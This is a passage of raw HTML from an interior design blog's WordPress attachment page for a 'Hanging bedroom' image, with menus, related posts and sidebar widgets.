	<li id="menu-item-830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-830"><a href="https://www.just3ds.com/category/housing/history/">History</a></li>
</ul>
</li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.just3ds.com/category/exterior/">Exterior</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.just3ds.com/category/concept/">Concept</a></li>
<li id="menu-item-1497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1497"><a href="https://www.just3ds.com/category/art/">Art</a></li>
<li id="menu-item-1498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1498"><a href="https://www.just3ds.com/category/cool/">Cool</a></li>
<li id="menu-item-4376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4376"><a href="http://shop.just3ds.com">Shop</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	        <h1>10 Hanging bedroom just3ds.com</h1>
    	
    </div><!--/.page-title-->
          <div class="hu-pad group">
              <article class="post-178 attachment type-attachment status-inherit hentry">
    <div class="post-inner group">

      <h1 class="post-title entry-title">10 Hanging bedroom just3ds.com</h1>
  <p class="post-byline">
       by     <span class="vcard author">
       <span class="fn"><a href="https://www.just3ds.com/author/admin/" title="Posts by Aurel Lucian" rel="author">Aurel Lucian</a></span>
     </span>
     &middot;
                                            <time class="published" datetime="2012-06-10T10:20:19+02:00">06/10/2012</time>
                      </p>

                                
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          <p class="attachment"><a href='https://www.just3ds.com/wp-content/uploads/2012/06/10-Hanging-bedroom-just3ds.com_.jpg'><img decoding="async" width="300" height="150" src="https://www.just3ds.com/wp-content/uploads/2012/06/10-Hanging-bedroom-just3ds.com_-300x150.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.just3ds.com/wp-content/uploads/2012/06/10-Hanging-bedroom-just3ds.com_-300x150.jpg 300w, https://www.just3ds.com/wp-content/uploads/2012/06/10-Hanging-bedroom-just3ds.com_.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>





<h4 class="heading">
	<i class="far fa-hand-point-right"></i>You may also like...</h4>

<ul class="related-posts group">
  		<li class="related post-hover">
		<article class="post-2174 post type-post status-publish format-standard has-post-thumbnail hentry category-housing">

			<div class="post-thumbnail">
				<a href="https://www.just3ds.com/go-mir-moon-hoon/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://www.just3ds.com/wp-content/uploads/2015/02/Go-Mir-just3ds.com-1-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
									<a class="post-comments" href="https://www.just3ds.com/go-mir-moon-hoon/#comments"><i class="far fa-comments"></i>1</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.just3ds.com/go-mir-moon-hoon/" rel="bookmark">Go Mir by Moon Hoon</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2015-02-16 12:00:49">02/16/2015</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.just3ds.com/author/admin/" title="Posts by Aurel Lucian" rel="author">Aurel Lucian</a></span>
    </span> &middot; Published <span class="published">02/16/2015</span>
      </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-641 post type-post status-publish format-standard has-post-thumbnail hentry category-apartments category-bathroom category-bedroom category-living category-lobby">

			<div class="post-thumbnail">
				<a href="https://www.just3ds.com/asaf-bakhshiyev-incredible-interior-designer/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://www.just3ds.com/wp-content/uploads/2012/06/9Asaf-Bakhshiyev-Azerbaijan-just3ds.com_-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
									<a class="post-comments" href="https://www.just3ds.com/asaf-bakhshiyev-incredible-interior-designer/#comments"><i class="far fa-comments"></i>1</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.just3ds.com/asaf-bakhshiyev-incredible-interior-designer/" rel="bookmark">Asaf Bakhshiyev &#8211; Incredible Interior Designer</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2012-06-22 12:51:28">06/22/2012</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.just3ds.com/author/admin/" title="Posts by Aurel Lucian" rel="author">Aurel Lucian</a></span>
    </span> &middot; Published <span class="published">06/22/2012</span>
     &middot; Last modified <span class="updated">10/23/2015</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-4475 post type-post status-publish format-standard has-post-thumbnail hentry category-housing">

			<div class="post-thumbnail">
				<a href="https://www.just3ds.com/private-house-in-sydney/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://www.just3ds.com/wp-content/uploads/2015/12/Private-House-Sydney-just3ds.com_-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
									<a class="post-comments" href="https://www.just3ds.com/private-house-in-sydney/#respond"><i class="far fa-comments"></i>0</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.just3ds.com/private-house-in-sydney/" rel="bookmark">Private house in Sydney</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2015-12-04 16:41:33">12/04/2015</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.just3ds.com/author/admin/" title="Posts by Aurel Lucian" rel="author">Aurel Lucian</a></span>
    </span> &middot; Published <span class="published">12/04/2015</span>
      </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		  
</ul><!--/.post-related-->



<section id="comments" class="themeform">

	
					<!-- comments open, no comments -->
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hanging-bedroom/10-hanging-bedroom-just3ds-com/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.just3ds.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='178' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!--/#comments-->          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cm" data-sb-id="s1">

		<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Follow:</p>                    <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="https://www.facebook.com/just3ds" target="_blank"  style="color:#d6eafc"><i class="fab fa-facebook-square"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Twitter" aria-label="Twitter" href="https://twitter.com/just3ds" target="_blank"  style="color:#d6eafc"><i class="fab fa-twitter-square"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Google+" aria-label="Google+" href="https://plus.google.com/116616928418907184726/posts" target="_blank"  style="color:#d6eafc"><i class="fab fa-google-plus-square"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Pinterest" aria-label="Pinterest" href="https://www.pinterest.com/just3ds/" style="color:#d6eafc"><i class="fab fa-pinterest"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Rss Feed" aria-label="Rss Feed" href="http://feeds.feedburner.com/just3ds"   style="color:#d6eafc"><i class="fas fa-rss-square"></i></a></li></ul>  			</div>
			
				<ul class="post-nav group">
		
				<li class="previous"><strong>Previous story&nbsp;</strong><a href="https://www.just3ds.com/hanging-bedroom/" rel="prev"><i class="fas fa-chevron-left"></i><span>Hanging bedroom</span></a></li>
			</ul>

			
			<div id="text-6" class="widget widget_text">			<div class="textwidget">[easy-followers new_window="1" total_type="button_single" columns="1" template="metro" animation="pulse-grow"]
<?php echo do_shortcode('[easy-total-followers]'); ?> </div>
		</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.just3ds.com/restaurant-hendl-fischerei-austria/">Restaurant Hendl Fischerei in Austria</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/apartment-no-3/">Apartment NO. 3</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/p-house/">P House</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/barwon-house-1/">Barwon House 1</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/cross-street-project/">Cross Street Project</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/annex-house/">Annex House</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/476-broadway/">476 BROADWAY</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/apartment-with-a-slide/">Apartment with a slide</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/apartment-trama/">Apartment Trama</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/modern-private-house-in-the-suburbs/">Modern private house in the suburbs</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/casa-celeiro-portugal/">Casa Celeiro, Portugal</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/gravity-defying-worlds-of-cinta-vidal/">Gravity &#8211; Defying Worlds of Cinta Vidal</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/embroidery-on-a-tennis-racket-by-clough-danielle/">Embroidery on a tennis racket by Clough Danielle</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/top-10-best-vintage-gadgets-sold-on-amazon/">Top 10 best vintage gadgets sold on Amazon</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/redesign-an-apartment-in-tel-aviv/">Redesign an apartment in Tel Aviv</a>
									</li>
					</ul>

		</div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="right" data-layout="col-3cm" data-sb-id="s2">

	<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
        <p>More</p>  		</div>
		
		
		<div id="text-5" class="widget widget_text">			<div class="textwidget"><form action="https://www.just3ds.com/contact/" method="post">
  <input type="image" name="submit" src="http://www.just3ds.com/wp-content/uploads/2015/12/Submit-a-project.jpg" name="image" width="200" height="200" alt="Submit" />
</form>   
</div>
		</div><div id="alxtabs-2" class="widget widget_hu_tabs">
<h3 class="widget-title"></h3><ul class="alx-tabs-nav group tab-count-3"><li class="alx-tab tab-recent"><a href="#tab-recent-2" title="Recent Posts"><i class="far fa-clock"></i><span>Recent Posts</span></a></li><li class="alx-tab tab-popular"><a href="#tab-popular-2" title="Popular Posts"><i class="fas fa-star"></i><span>Popular Posts</span></a></li><li class="alx-tab tab-comments"><a href="#tab-comments-2" title="Recent Comments"><i class="far fa-comments"></i><span>Recent Comments</span></a></li></ul>
	<div class="alx-tabs-container">


		
			
			<ul id="tab-recent-2" class="alx-tab group thumbs-enabled">
        								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/restaurant-hendl-fischerei-austria/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2016/05/Restaurant-Hendl-Fischerei-Austria-just3ds.com_-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/cool/" rel="category tag">Cool</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/restaurant-hendl-fischerei-austria/" rel="bookmark">Restaurant Hendl Fischerei in Austria</a></p>
						<p class="tab-item-date">05/30/2016</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/apartment-no-3/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2016/02/Apartment-NO.3-just3ds.com_-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/apartments/" rel="category tag">Apartment</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/apartment-no-3/" rel="bookmark">Apartment NO. 3</a></p>
						<p class="tab-item-date">02/18/2016</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/p-house/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2016/02/P-House-just3ds.com_-1-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/p-house/" rel="bookmark">P House</a></p>
						<p class="tab-item-date">02/18/2016</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/barwon-house-1/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2016/02/Barwon-House-1-just3ds.com_-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/barwon-house-1/" rel="bookmark">Barwon House 1</a></p>
						<p class="tab-item-date">02/17/2016</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/cross-street-project/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2016/02/Cross-Street-Project-just3ds.com_-1-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/apartments/" rel="category tag">Apartment</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/cross-street-project/" rel="bookmark">Cross Street Project</a></p>
						<p class="tab-item-date">02/16/2016</p>					</div>

				</li>
								        			</ul><!--/.alx-tab-->

		

		
						<ul id="tab-popular-2" class="alx-tab group thumbs-enabled">
        								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/ancient-wonders-in-modern-day/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/03/The-Sphinx-just3ds.com-7-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/cool/" rel="category tag">Cool</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/ancient-wonders-in-modern-day/" rel="bookmark">Ancient Wonders in Modern Day</a></p>
						<p class="tab-item-date">03/05/2015</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/copper-house-sibiu/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/01/Copper_house_just3ds.com_1-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/copper-house-sibiu/" rel="bookmark">Copper House, Sibiu</a></p>
						<p class="tab-item-date">01/25/2015</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/izabelin-house/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/02/izabelin-house-just3ds.com-1-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/izabelin-house/" rel="bookmark">Izabelin House</a></p>
						<p class="tab-item-date">02/28/2015</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/bolton-eco-house-england/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2012/06/1bolton-eco-house-just3ds.com_-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/bolton-eco-house-england/" rel="bookmark">Bolton Eco House, England</a></p>
						<p class="tab-item-date">06/15/2012</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/hollow-trunk-new-house-shelter/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/02/Hollow-trunk-just3ds.com-6-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/exterior/" rel="category tag">Exterior</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/hollow-trunk-new-house-shelter/" rel="bookmark">&#8220;Hollow trunk&#8221;: a new house shelter</a></p>
						<p class="tab-item-date">02/03/2015</p>					</div>

				</li>
								        			</ul><!--/.alx-tab-->

		

		
			
			<ul id="tab-comments-2" class="alx-tab group avatars-enabled">
								<li>

												<div class="tab-item-avatar">
							<a href="https://www.just3ds.com/wine-cellars/#comment-403629">
								<img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">8 Clever Under Stairs Storage Ideas You Should Consider - DECORECTNIC says:</div>
							<div class="tab-item-comment"><a href="https://www.just3ds.com/wine-cellars/#comment-403629">[&#8230;] Image Source: www.just3ds.com [&#8230;]</a></div>

						</div>

				</li>
								<li>

												<div class="tab-item-avatar">
							<a href="https://www.just3ds.com/restaurant-hendl-fischerei-austria/#comment-176595">
								<img alt='' src='https://secure.gravatar.com/avatar/b4860513ddc803f1ded54bd257425f99dea211e3262bb456924258022db13c58?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/b4860513ddc803f1ded54bd257425f99dea211e3262bb456924258022db13c58?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">ICT says:</div>
							<div class="tab-item-comment"><a href="https://www.just3ds.com/restaurant-hendl-fischerei-austria/#comment-176595">interesting website, thank you so much for sharing this topic https://uhamka.ac.id/</a></div>

						</div>

				</li>
								<li>

												<div class="tab-item-avatar">
							<a href="https://www.just3ds.com/monterpalo-villa/#comment-173062">
								<img alt='' src='https://secure.gravatar.com/avatar/3b1ddaffaf11dd31d01eab05b5c529b0ffa83b85b3fc9f9a480777bb1bcb5711?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/3b1ddaffaf11dd31d01eab05b5c529b0ffa83b85b3fc9f9a480777bb1bcb5711?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">colonna ingrid says:</div>
							<div class="tab-item-comment"><a href="https://www.just3ds.com/monterpalo-villa/#comment-173062">The house is beautiful! would it be possible to know where...</a></div>

						</div>

				</li>
								<li>

												<div class="tab-item-avatar">
							<a href="https://www.just3ds.com/13-beautiful-eco-systems-that-can-fit-in-your-hand/#comment-96451">
								<img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">Terrarium Bonsai &#8211; Terrarium Projects at Home says:</div>
							<div class="tab-item-comment"><a href="https://www.just3ds.com/13-beautiful-eco-systems-that-can-fit-in-your-hand/#comment-96451">[&#8230;] Download Image More @ www.just3ds.com [&#8230;]</a></div>

						</div>

				</li>
								<li>

												<div class="tab-item-avatar">
							<a href="https://www.just3ds.com/13-beautiful-eco-systems-that-can-fit-in-your-hand/#comment-84800">
								<img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">Terrarium Deko Amazon &#8211; Terrarium Projects at Home says:</div>
							<div class="tab-item-comment"><a href="https://www.just3ds.com/13-beautiful-eco-systems-that-can-fit-in-your-hand/#comment-84800">[&#8230;] Download Image More @ www.just3ds.com [&#8230;]</a></div>

						</div>

				</li>
							</ul><!--/.alx-tab-->

		
			</div>

</div>

	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
        <section class="container" id="footer-widgets">
          <div class="container-inner">

            <div class="hu-pad group">

                                <div class="footer-widget-1 grid one-third ">
                    <div id="alxposts-3" class="widget widget_hu_posts">
<h3 class="widget-title">RANDOM</h3>
	
	<ul class="alx-posts group thumbs-enabled">
    				<li>

						<div class="post-item-thumbnail">
				<a href="https://www.just3ds.com/cottage-in-serbia-montain-house/">
					<img width="520" height="245" src="https://www.just3ds.com/wp-content/uploads/2015/10/Cottage-in-Serbia-just3ds.com_-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
			</div>
			
			<div class="post-item-inner group">
				<p class="post-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>				<p class="post-item-title"><a href="https://www.just3ds.com/cottage-in-serbia-montain-house/" rel="bookmark">Cottage in Serbia</a></p>
				<p class="post-item-date">10/21/2015</p>			</div>

		</li>
				<li>

						<div class="post-item-thumbnail">
				<a href="https://www.just3ds.com/country-house-in-the-rostov-region-russia/">
					<img width="520" height="245" src="https://www.just3ds.com/wp-content/uploads/2015/09/Country-house-Rostov-www.just3ds.com_-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
			</div>
			
			<div class="post-item-inner group">
				<p class="post-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>				<p class="post-item-title"><a href="https://www.just3ds.com/country-house-in-the-rostov-region-russia/" rel="bookmark">Country house in the Rostov region, Russia</a></p>
				<p class="post-item-date">09/29/2015</p>			</div>

		</li>
				    	</ul><!--/.alx-posts-->

</div>
                  </div>
                                <div class="footer-widget-2 grid one-third ">
                    <div id="text-7" class="widget widget_text">			<div class="textwidget">[easy-followers new_window="1" total_type="button_single" columns="3" template="modern" animation="pulse-grow"]</div>
		</div>                  </div>
                                <div class="footer-widget-3 grid one-third last">
                    <div id="alxtabs-4" class="widget widget_hu_tabs">
<h3 class="widget-title">POPULAR</h3>
	<div class="alx-tabs-container">


		

		
						<ul id="tab-popular-4" class="alx-tab group thumbs-enabled">
        								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/ancient-wonders-in-modern-day/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/03/The-Sphinx-just3ds.com-7-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/cool/" rel="category tag">Cool</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/ancient-wonders-in-modern-day/" rel="bookmark">Ancient Wonders in Modern Day</a></p>
						<p class="tab-item-date">03/05/2015</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/copper-house-sibiu/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/01/Copper_house_just3ds.com_1-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/copper-house-sibiu/" rel="bookmark">Copper House, Sibiu</a></p>
						<p class="tab-item-date">01/25/2015</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/izabelin-house/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/02/izabelin-house-just3ds.com-1-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/izabelin-house/" rel="bookmark">Izabelin House</a></p>
						<p class="tab-item-date">02/28/2015</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/bolton-eco-house-england/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2012/06/1bolton-eco-house-just3ds.com_-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/bolton-eco-house-england/" rel="bookmark">Bolton Eco House, England</a></p>
						<p class="tab-item-date">06/15/2012</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/hollow-trunk-new-house-shelter/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/02/Hollow-trunk-just3ds.com-6-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/exterior/" rel="category tag">Exterior</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/hollow-trunk-new-house-shelter/" rel="bookmark">&#8220;Hollow trunk&#8221;: a new house shelter</a></p>
						<p class="tab-item-date">02/03/2015</p>					</div>

				</li>
								        			</ul><!--/.alx-tab-->

		

		
			</div>

</div>
                  </div>
              
            </div><!--/.hu-pad-->

          </div><!--/.container-inner-->
        </section><!--/.container-->

    
          <nav class="nav-container group" id="nav-footer" data-menu-id="footer-4" data-menu-scrollable="false">
                      <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
                    <div class="nav-text"></div>
        <div class="nav-wrap">
